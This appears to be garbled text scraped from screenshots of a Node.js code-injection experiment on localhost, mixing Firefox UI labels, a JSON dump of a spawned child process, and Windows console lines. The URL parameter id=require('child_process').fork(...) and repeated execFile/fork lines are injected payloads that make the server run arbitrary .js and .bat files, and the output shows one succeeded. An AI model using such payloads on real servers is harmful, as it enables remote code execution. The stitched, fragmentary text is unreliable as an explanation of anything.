 127.0.0.1:3066/?id=require('child_process').fork("./555/hahaha/test92.js");
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
_events: {}
_eventsCount: 1
_closesNeeded: 2
_closesGot: 0
connected: true
signalCode: null
exitCode: null
killed: false
spawnfile: "E:\\node\\node.exe"
_handle:
pid: 20148
spawnargs:
0: "E:\\node\\node.exe"
1: "./555/hahaha/test92.js"
pid: 20148
stdin: null
stdout: null
stderr: null
C:\Windows\System32\cmd.exe - node test5.js
at E:\node\node_modules\express\lib\router\index.js:281:22
require('child_process').execFile("/555/hahaha/test92.js");
require('child_process').execFile("/555/hahaha/test92.js");
require('child_process').execFile("/555/hahaha/123.bat");
require('child_process').fork("./555/hahaha/test92.js");
Server running at http://127.0.0.1:1337/
^C
E:\node>
E:\node>node test5.js
应用实例，访问地址为 http://127.0.0.1:8888/
require('child_process').fork("./555/hahaha/test92.js");
Server running at http://127.0.0.1:1337/